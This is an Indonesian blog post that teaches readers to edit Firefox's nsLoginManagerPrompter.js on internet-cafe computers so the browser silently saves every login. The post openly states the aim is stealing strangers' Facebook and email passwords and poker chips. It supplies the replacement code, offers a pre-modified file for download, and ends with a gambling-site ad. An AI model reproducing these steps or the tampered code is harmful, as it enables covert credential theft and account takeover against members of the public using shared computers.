Cara supaya MOZILLA FIREFOX MENYIMPAN PASSWORD OTOMATIS,
firefox save password automatic, mozilla firefox adalah browser yang sering kita jumpai di warnet ataupun komputer rumahan, bahkan hampir setiap warnet yang pernah saya kunjungi sebagian besar menggunakan browser mozilla firefox, namun pernahkah terpikir oleh kita untuk memanfaatkan browser ini sebagai ladang
mencuri password-password penting yang dimiliki oleh user lain
dengan mengetahui
username dan password yang dimiliki oleh userlain, tentu dengan mudah kita bisa mengacak-acak isi dari account yang kita masuki tersebut, misalkan untuk facebook kita bisa memanfaatkan untuk
mencuri chip pokernya, dll
cara ini membuat firefox menyimpan password otomatis ini bisa kita gunakan sebagai cara menghack account facebook, email, dll dengan nyata dan tidak ada unsur penipuan atau yang bisa membahayakan account kita sendiri, tidak seperti cara-cara hack lain yang belum tentu benar kenyataannya dan belum tentu benar keberhasilnnya dan begitu besar resikonya, jadi lebih baik kita gunakan saja tips hack yang aman, memang cara ini banyak yang mengetahui, tapi kita anggap saja kita sedang memancing ikan, kalo ada yang makan umpannya ya dapet, kalo ga ada yang makan umpannya ya ga dapet, cara ini bisa kita terapkan dikomputer warnet, karena diwarnetlah tempat utama para pengguna internet berdatangan, tentunya orang-orang yang tidak kita kenal kan
Cara supaya mozilla firefox menyimpan password otomatis adalah sbb:
1. Buka folder dimana mozilla firefox tersebut diinstal pada suatu komputer, biasanya di C:\Program Files\Mozilla Firefox\components
2. Setelah masuk folder tersebut, sekarang cari file nsLoginManagerPrompter.js
3. Setelah ketemu, copy dan pindahkan ke folder lain, untuk menjaga apabila terjadi kesalahan pengeditan maka masih ada file aslinya
4. Klik kanan file tersebut dan edit menggunakan notepad ++ , kalau belum punya software Notepad ++ silahkan download aja dulu
5. Setelah itu cari kode
_showSaveLoginNotification : function (aNotifyBox, aLogin) { dan kode
* _removeLoginNotifications6. Setelah itu hapus semua kode yang ada diantara kedua kode tersebut, (yang tengah-tengah)
7. Paste kode
var pwmgr = this._pwmgr;
pwmgr.addLogin(aLogin);
sebagai gantinya
8. Simpan, lalu masukan lagi ke dalam folder asalnya
9. Restart firefox sobat, dan sekarang coba log in ke facebook dengan username dan password yang salah aja, sebagai percobaan, setelah ada notifikasi salah dari facebook, sekarang sobat klik Tools pada firefox sobat, lalu Options, lalu Saved Passwords, lalu Shows Passwords, lihat apakah password salah yang sobat masukan untuk log in facebook barusan tersimpan atau tidak
10. Sekedar membantu, jika sobat mengalami kesulitan dalam meng edit kode Javascript tersebut, silahkan download yang sudah jadi dilink dibawah ini, sobat tinggal ubah format file yang tadinya
.txt (text format) menjadi
.js (Javascript) lalu simpan didalam folder firefox terinstall
11. Jika masih ada kesulitan silahkan berkomentar dengan baik dan bukan spam, selalu gunakan link hidup saat berkomentar, kami menghargai komentar anda.
DOWNLOAD NSLOGINMANAGERPROMPTER.JS │
ClickBet88.com Agen Bola Terpercaya Untuk Piala EURO 201212. Terimakasih